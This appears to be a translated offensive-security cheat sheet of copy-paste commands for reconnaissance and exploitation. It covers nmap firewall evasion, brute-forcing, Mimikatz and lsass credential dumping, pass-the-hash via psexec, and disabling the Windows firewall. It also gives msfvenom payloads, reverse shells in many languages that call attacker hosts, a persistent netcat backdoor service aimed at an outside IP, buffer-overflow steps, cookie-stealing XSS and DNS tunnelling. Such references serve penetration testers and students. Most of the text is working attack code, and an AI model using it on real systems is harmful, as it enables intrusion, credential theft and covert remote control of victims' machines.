"The quieter you become, The more you’re able to hear"

- Apply the best nmap scanning strategy for all size networks
- Host discovery, generate a list of surviving hosts
- Port found, found all the ports, but UDP port scanning will be very slow
- Displays the TCP / UDP port
- Detect the service version
- Segmentation
- Modify the default MTU size, but it must be a multiple of 8 (8, 16, 24, 32, etc.)
- Generate random numbers of spoofing
- Manually specify the IP to be spoofed
- Botnet scanning, first need to find the botnet IP
- Designated source terminal
- Add a random number of data after each scan
- MAC address spoofing, you can generate different host MAC address
- Nmap for Web vulnerability scanning
- Web path scanner
- GoBuster
- Brute force with Patatpr
- Use Fierce to brute DNS
- Note: Fierce checks whether the DNS server allows zone transfers. If allowed, a zone transfer is made and the user is notified. If not, the host name can be enumerated by querying the DNS server
- Use Nikto to scan Web services
- HTTP fingerprint identification
- Scan with Skipfish
- Note: Skipfish is a Web application security detection tool, Skipfish will use recursive crawler and dictionary-based probe to generate an interactive site map, the resulting map will be generated after the security check output
- Use the NC scan
- Unicornscan
- NOTE: Unicornscan is a tool for information gathering and security audits
- Use Xprobe2 to identify the operating system fingerprint
- Enumerates SNMP
- Useful Windows cmd command
- PuTTY connects the tunnel
- Meterpreter port forwarding
- Forward the remote port to the destination address
- Enable the RDP service
- Close Windows Firewall
- Use Mimikatz
- Use Hashcat to crack passwords
- Use the NC to fetch Banner information
- Use NC to bounce the shell on Windows
- Locate the SUID root file
- Locate the SGID root file
- Locate the SUID and SGID files
- Find files that do not belong to any user
- Locate a file that does not belong to any user group
- Find soft links and point to
- Python shell
- Python \ Ruby \ PHP HTTP server
- Gets the PID corresponding to the process
- Use Hydra to crack RDP
- Mount the remote Windows shared folder
- Under Kali compile Exploit
- Compile Windows Exploit under Kali
- NASM command
- SSH penetration
- Use metasploit for penetration
- https://www.offensive-security.com/metasploit-unleashed/pivoting/
- Exploit-DB based on CSV file
- MSF Payloads
- MSF generates the Meterpreter Shell that bounces under Linux
- MSF build bounce Shell (C Shellcode)
- MSF generates a bounce Python Shell
- MSF builds rebound ASP Shell
- MSF generates bounce shells
- MSF build bounces PHP Shell
- MSF generates bounce Win Shell
- Linux commonly used security commands
- Windows Buffer Overflow exploits
- COMMONLY USED BAD CHARACTERS
- Regular command
- SEH – Structured exception handling
- ROP (DEP)
- ASLR – Address space format randomization
- EGG Hunter technology
- GDB Debugger commonly used commands
- Data
- Display the register values: (Decimal,Binary,Hex)
- Display the value of a specific memory address
- BASH rebound Shell
- PERL rebound Shell
- Win platform
- RUBY rebound Shell
- Win platform
- PYTHON rebound Shell
- PHP bounce Shell
- JAVA rebound Shell
- NETCAT rebound Shell
- If the -e parameter is disabled, you can try the following command
- If you installed the wrong version of netcat, try the following command
- If netcat is not available
- Enable the X server (: 1 – listen on TCP port 6001)
- Remember to authorize the connection from the target IP
- Grant access
- Connect back to our X server on the target machine
- XSS
- Metagoofil – Metadata collection tool
- Use a DNS tunnel to bypass the firewall
Apply the best nmap scanning strategy for all size networks
Host discovery, generate a list of surviving hosts
$ nmap -sn -T4 -oG Discovery.gnmap 192.168.1.1/24
$ grep “Status: Up” Discovery.gnmap | cut -f 2 -d ‘ ‘ > LiveHosts.txt
#http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf
$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt
Port found, found all the ports, but UDP port scanning will be very slow
nmap -sS -T4 -Pn –top-ports 3674 -oG 3674 -iL LiveHosts.txt
nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt
nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt
Displays the TCP / UDP port
grep “open” FullTCP|cut -f 1 -d ‘ ‘ | sort -nu | cut -f 1 -d ‘/’ |xargs | sed ‘s/ /,/g’|awk ‘{print “T:”$0}’
grep “open” FullUDP|cut -f 1 -d ‘ ‘ | sort -nu | cut -f 1 -d ‘/’ |xargs | sed ‘s/ /,/g’|awk ‘{print “U:”$0}’
Detect the service version
nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt
nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt
nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt
Nmap to avoid the firewall
Segmentation
nmap -f
Modify the default MTU size, but it must be a multiple of 8 (8, 16, 24, 32, etc.)
nmap –mtu 24
Generate random numbers of spoofing
nmap -D RND:10 [target]
Manually specify the IP to be spoofed
nmap -D decoy1,decoy2,decoy3 etc.
Botnet scanning, first need to find the botnet IP
nmap -sI [Zombie IP] [Target IP]
Designated source terminal
nmap –source-port 80 IP
Add a random number of data after each scan
nmap –data-length 25 IP
MAC address spoofing, you can generate different host MAC address
nmap –spoof-mac Dell/Apple/3Com IP
Nmap for Web vulnerability scanning
cd /usr/share/nmap/scripts/
wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz
nmap -sS -sV –script=vulscan/vulscan.nse target
nmap -sS -sV –script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target
nmap -sS -sV –script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target
nmap -PN -sS -sV –script=vulscan –script-args vulscancorrelation=1 -p80 target
nmap -sV –script=vuln target
nmap -PN -sS -sV –script=all –script-args vulscancorrelation=1 target
Web path scanner
dirsearch
DirBuster
Patator- password guessing attacks
GoBuster
# dir Mode
$ gobuster -e -u http://192.168.0.155/ -w /usr/share/wordlists/dirb/common.txt
# dir Mode with content length
$ gobuster dir -u https://example.com -w ~/wordlists/shortlist.txt -l
# DNS mode
$ gobuster dns -d example.com -t 50 -w common-names.txt
$ gobuster dns -d example.com-w ~/wordlists/subdomains.txt
# With show IP
gobuster dns -d example.com-w ~/wordlists/subdomains.txt
# Base domain validation warning when the base domain fails to resolve
$ gobuster dns -d example.com -w ~/wordlists/subdomains.txt -i
# Wildcard DNS is also detected properly
$ gobuster dns -d 0.0.1.xip.io -w ~/wordlists/subdomains.txt
# vhost Mode
$ gobuster vhost -u https://example.com -w common-vhosts.txt
# S3 Mode
gobuster s3 -w bucket-names.txt
# Available Modes
| Switch | Semantics |
| ------ | --------------------------------------------------------------- |
| dir | Classic directory brute-forcing |
| dns | DNS subdomain brute-forcing |
| s3 | Enum open S3 buckets and look for existence and bucket listings |
| vhost | virtual host brute-forcing (!= as DNS!) |
Brute force with Patatpr
git clone https://github.com/lanjelot/patator.git /usr/share/patator
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst
$ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 helo=’ehlo 192.168.17.128′ user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep=’incorrect password or account name’
Use Fierce to brute DNS
Note: Fierce checks whether the DNS server allows zone transfers. If allowed, a zone transfer is made and the user is notified. If not, the host name can be enumerated by querying the DNS server
# http://ha.ckers.org/fierce/
$ ./fierce.pl -dns example.com
$ ./fierce.pl –dns example.com –wordlist myWordList.txt
Use Nikto to scan Web services
nikto -C all -h http://IP
WordPress scan
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
HTTP fingerprint identification
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip
cd httprint_301/linux/
./httprint -h http://IP -s signatures.txt
Scan with Skipfish
Note: Skipfish is a Web application security detection tool, Skipfish will use recursive crawler and dictionary-based probe to generate an interactive site map, the resulting map will be generated after the security check output
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP
Use the NC scan
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done
Unicornscan
NOTE: Unicornscan is a tool for information gathering and security audits
us -H -msf -Iv 192.168.56.101 -p 1-65535
us -H -mU -Iv 192.168.56.101 -p 1-65535
Use Xprobe2 to identify the operating system fingerprint
xprobe2 -v -p tcp:80:open IP
Enumeration of Samba
nmblookup -A target
smbclient //MOUNT/share -I target -N
rpcclient -U “” target
enum4linux target
Enumerates SNMP
snmpget -v 1 -c public IP
snmpwalk -v 1 -c public IP
snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP
Useful Windows cmd command
net localgroup Users
net localgroup Administrators
search dir/s *.doc
system(“start cmd.exe /k $cmd”)
sc create microsoft_update binpath=”cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe” start= auto error= ignore
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe “privilege::debug” “log” “sekurlsa::logonpasswords”
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe “sekurlsa::minidump lsass.dmp” “log” “sekurlsa::logonpasswords”
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp 32
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp 64
PuTTY connects the tunnel
Forward the remote port to the destination address
plink.exe -P 22 -l root -pw “1234” -R 445:127.0.0.1:445 IP
Meterpreter port forwarding
https://www.offensive-security.com/metasploit-unleashed/portfwd/
Forward the remote port to the destination address
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
kali > rdesktop 127.0.0.1:3389
Enable the RDP service
reg add “hklm\system\currentcontrolset\control\terminal server” /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
Close Windows Firewall
netsh firewall set opmode disable
Meterpreter VNC/RDP
https://www.offensive-security.com/metasploit-unleashed/enabling-remote-desktop/
run getgui -u admin -p 1234
run vnc -p 5043
Use Mimikatz
Gets the Windows plaintext user name password
git clone https://github.com/gentilkiwi/mimikatz.git
privilege::debug
sekurlsa::logonPasswords full
Gets a hash value
git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd
or
apt-get install freerdp-x11
xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP
or
meterpreter > run post/windows/gather/hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
meterpreter > shell
Use Hashcat to crack passwords
hashcat -m 400 -a 0 hash /root/rockyou.txt
Use the NC to fetch Banner information
nc 192.168.0.10 80
GET / HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/4.0
Referrer: www.example.com
<enter>
<enter>
Use NC to bounce the shell on Windows
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80
nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
Look for the SUID/SGID root file
Locate the SUID root file
find / -user root -perm -4000 -print
Locate the SGID root file
find / -group root -perm -2000 -print
Locate the SUID and SGID files
find / -perm -4000 -o -perm -2000 -print
Find files that do not belong to any user
find / -nouser -print
Locate a file that does not belong to any user group
find / -nogroup -print
Find soft links and point to
find / -type l -ls
Python shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
Python \ Ruby \ PHP HTTP server
python2 -m SimpleHTTPServer
python3 -m http.server
ruby -rwebrick -e “WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start”
php -S 0.0.0.0:8888
Gets the PID corresponding to the process
fuser -nv tcp 80
fuser -k -n tcp 80
Use Hydra to crack RDP
hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp
Mount the remote Windows shared folder
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw
Under Kali compile Exploit
gcc -m32 -o output32 hello.c
gcc -m64 -o output hello.c
Compile Windows Exploit under Kali
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download
wine mingw-get-setup.exe
select mingw32-base
cd /root/.wine/drive_c/windows
wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip
cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe
NASM command
Note: NASM, the Netwide Assembler, is a 80 x86 and x86-64 platform based on the assembly language compiler, designed to achieve the compiler program cross-platform and modular features.
nasm -f bin -o payload.bin payload.asm
nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload
SSH penetration
ssh -D 127.0.0.1:1080 -p 22 user@IP
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains commands target
SSH penetrates from one network to another
ssh -D 127.0.0.1:1080 -p 22 user1@IP1
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2
Add socks4 127.0.0.1 1081 in /etc/proxychains.conf
proxychains commands target
Use metasploit for penetration
https://www.offensive-security.com/metasploit-unleashed/pivoting/
meterpreter > ipconfig
IP Address : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0 255.255.255.0 Session 1
meterpreter > Ctrl+Z
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
meterpreter > ipconfig
IP Address : 10.1.13.2
Exploit-DB based on CSV file
git clone https://github.com/offensive-security/exploit-database.git
cd exploit-database
./searchsploit –u
./searchsploit apache 2.2
./searchsploit “Linux Kernel”
cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep “<|<=” | sort -k3
MSF Payloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> X > system.exe
msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 R > exploit.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -a x86 –platform win -f asp -o file.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e x86/shikata_ga_nai -b “\x00” -a x86 –platform win -f c
MSF generates the Meterpreter Shell that bounces under Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -f elf -a x86 –platform linux -o shell
MSF build bounce Shell (C Shellcode)
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b “\x00\x0a\x0d” -a x86 –platform win -f c
MSF generates a bounce Python Shell
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py
MSF builds rebound ASP Shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp -a x86 –platform win -o shell.asp
MSF generates bounce shells
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.sh
MSF build bounces PHP Shell
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.php
add <?php at the beginning
perl -i~ -0777pe’s/^/<?php \n/’ shell.php
MSF generates bounce Win Shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe -a x86 –platform win -o shell.exe
Linux commonly used security commands
find / -uid 0 -perm -4000
find / -perm -o=w
find / -name ” ” -print
find / -name “..” -print
find / -name “. ” -print
find / -name ” ” -print
find / -nouser
lsof +L1
lsof -i
arp -a
getent passwd
getent group
for user in $(getent passwd|cut -f1 -d:); do echo “### Crontabs for $user ####”; crontab -u $user -l; done
cat /dev/urandom| tr -dc ‘a-zA-Z0-9-_!@#$%^&*()_+{}|:<>?=’|fold -w 12| head -n 4
find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’
chattr -i file
Windows Buffer Overflow exploits
msfvenom -p windows/shell_bind_tcp -a x86 –platform win -b “\x00” -f c
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 –platform win -e x86/shikata_ga_nai -b “\x00” -f c
COMMONLY USED BAD CHARACTERS
\x00\x0a\x0d\x20 For http request
\x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c Ending with (0\n\r_)
Regular command
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )
!pvefindaddr pattern_create 5000
!pvefindaddr suggest
!pvefindaddr nosafeseh
!mona config -set workingfolder C:\Mona\%p
!mona config -get workingfolder
!mona mod
!mona bytearray -b “\x00\x0a”
!mona pc 5000
!mona po EIP
!mona suggest
SEH – Structured exception handling
Note: SEH (“Structured Exception Handling”), or structured exception handling, is a powerful processor error or exception weapon provided by the Windows operating system to the programmer.
# https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH
# http://baike.baidu.com/view/243131.htm
!mona suggest
!mona nosafeseh
nseh=”\xeb\x06\x90\x90″ (next seh chain)
iseh= !pvefindaddr p1 -n -o -i (POP POP RETURN or POPr32,POPr32,RETN)
ROP (DEP)
Note: ROP (“Return-Oriented Programming”) is a computer security exploit technology that allows an attacker to execute code, such as un-executable memory and code signatures, in a security defense situation.
DEP (“Data Execution Prevention”) is a set of hardware and software technology, in memory, strictly to distinguish between code and data to prevent the data as code execution.
# https://en.wikipedia.org/wiki/Return-oriented_programming
# https://zh.wikipedia.org/wiki/%E8%BF%94%E5%9B%9E%E5%AF%BC%E5%90%91%E7%BC%96%E7%A8%8B
# https://en.wikipedia.org/wiki/Data_Execution_Prevention
# http://baike.baidu.com/item/DEP/7694630
!mona modules
!mona ropfunc -m *.dll -cpb “\x00\x09\x0a”
!mona rop -m *.dll -cpb “\x00\x09\x0a” (auto suggest)
ASLR – Address space format randomization
# https://en.wikipedia.org/wiki/Address_space_layout_randomization
!mona noaslr
EGG Hunter technology
Egg hunting This technique can be categorized as a “graded shellcode”, which basically supports you to find your actual (larger) shellcode (our “egg”) with a small, specially crafted shellcode, In search of our final shellcode. In other words, a short code executes first, then goes to the real shellcode and executes it. – Making reference to see Ice Forum , more details can be found in the code I add comments link.
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
# http://www.pediy.com/kssd/pediy12/116190/831793/45248.pdf
# http://www.fuzzysecurity.com/tutorials/expDev/4.html
!mona jmp -r esp
!mona egg -t lxxl
\xeb\xc4 (jump backward -60)
buff=lxxllxxl+shell
!mona egg -t ‘w00t’
GDB Debugger commonly used commands
break *_start
next
step
n
s
continue
c
Data
checking ‘REGISTERS’ and ‘MEMORY’
Display the register values: (Decimal,Binary,Hex)
print /d –> Decimal
print /t –> Binary
print /x –> Hex
O/P :
(gdb) print /d $eax
$17 = 13
(gdb) print /t $eax
$18 = 1101
(gdb) print /x $eax
$19 = 0xd
(gdb)
Display the value of a specific memory address
command : x/nyz (Examine)
n –> Number of fields to display ==>
y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal)
z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)
BASH rebound Shell
bash -i >& /dev/tcp/X.X.X.X/443 0>&1
exec /bin/bash 0&0 2>&0
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done
exec 5<>/dev/tcp/attackerip/4444
cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done
/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1
/bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1
PERL rebound Shell
perl -MIO -e ‘$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,”attackerip:443″);STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;’
Win platform
perl -MIO -e ‘$c=new IO::Socket::INET(PeerAddr,”attackerip:4444″);STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;’
perl -e ‘use Socket;$i=”10.0.0.1″;$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
RUBY rebound Shell
ruby -rsocket -e ‘exit if fork;c=TCPSocket.new(“attackerip”,”443″);while(cmd=c.gets);IO.popen(cmd,”r”){|io|c.print io.read}end’
Win platform
ruby -rsocket -e ‘c=TCPSocket.new(“attackerip”,”443″);while(cmd=c.gets);IO.popen(cmd,”r”){|io|c.print io.read}end’
ruby -rsocket -e ‘f=TCPSocket.open(“attackerip”,”443″).to_i;exec sprintf(“/bin/sh -i <&%d >&%d 2>&%d”,f,f,f)’
PYTHON rebound Shell
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“attackerip”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
PHP bounce Shell
php -r ‘$sock=fsockopen(“attackerip”,443);exec(“/bin/sh -i <&3 >&3 2>&3”);’
JAVA rebound Shell
r = Runtime.getRuntime()
p = r.exec([“/bin/bash”,”-c”,”exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do \$line 2>&5 >&5; done”] as String[])
p.waitFor()
NETCAT rebound Shell
nc -e /bin/sh attackerip 4444
nc -e /bin/sh 192.168.37.10 443
If the -e parameter is disabled, you can try the following command
# mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 443
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/
If you installed the wrong version of netcat, try the following command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f
TELNET rebound Shell
If netcat is not available
mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe
XTERM rebound Shell
Enable the X server (: 1 – listen on TCP port 6001)
apt-get install xnest
Xnest :1
Remember to authorize the connection from the target IP
xterm -display 127.0.0.1:1
Grant access
xhost +targetip
Connect back to our X server on the target machine
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm
XSS
# https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
(“< iframes > src=http://IP:PORT </ iframes >”)
<script>document.location=http://IP:PORT</script>
‘;alert(String.fromCharCode(88,83,83))//\’;alert(String.fromCharCode(88,83,83))//”;alert(String.fromCharCode(88,83,83))//\”;alert(String.fromCharCode(88,83,83))//–></SCRIPT>”>’><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
“;!–”<XSS>=&amp;{()}
<IMG SRC=”javascript:alert(‘XSS’);”>
<IMG SRC=javascript:alert(‘XSS’)>
<IMG “””><SCRIPT>alert(“XSS”)</SCRIPT>””>
<IMG SRC=&amp;#106;&amp;#97;&amp;#118;&amp;#97;&amp;#115;&amp;#99;&amp;#114;&amp;#105;&amp;#112;&amp;#116;&amp;#58;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#40;&amp;#39;&amp;#88;&amp;#83;&amp;#83;&amp;#39;&amp;#41;>
<IMG SRC=&amp;#0000106&amp;#0000097&amp;#0000118&amp;#0000097&amp;#0000115&amp;#0000099&amp;#0000114&amp;#0000105&amp;#0000112&amp;#0000116&amp;#0000058&amp;#0000097&amp;#0000108&amp;#0000101&amp;#0000114&amp;#0000116&amp;#0000040&amp;#0000039&amp;#0000088&amp;#0000083&amp;#0000083&amp;#0000039&amp;#0000041>
<IMG SRC=”jav ascript:alert(‘XSS’);”>
perl -e ‘print “<IMG SRC=javascript:alert(\”XSS\”)>”;’ > out
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“XSS”)>
(“>< iframes http://google.com < iframes >)
<BODY BACKGROUND=”javascript:alert(‘XSS’)”>
<FRAMESET><FRAME SRC=”javascript:alert(‘XSS’);”></FRAMESET>
“><script >alert(document.cookie)</script>
%253cscript%253ealert(document.cookie)%253c/script%253e
“><s”%2b”cript>alert(document.cookie)</script>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)’%3E
<img src=asdf onerror=alert(document.cookie)>
SSH Over SCTP (using Socat)
$ socat SCTP-LISTEN:80,fork TCP:localhost:22
$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80
$ ssh -lusername localhost -D 8080 -p 1337
Metagoofil – Metadata collection tool
Note: Metagoofil is a tool for collecting information using Google.
$ python metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o exemplifies -f results.html
Use a DNS tunnel to bypass the firewall
$ apt-get update
$ apt-get -y install ruby-dev git make g++
$ gem install bundler
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server
$ bundle install
$ ruby ./dnscat2.rb
dnscat2> New session established: 16059
dnscat2> session -i 16059
https://downloads.skullsecurity.org/dnscat2/
https://github.com/lukebaggett/dnscat2-powershell
$ dnscat –host <dnscat server_ip>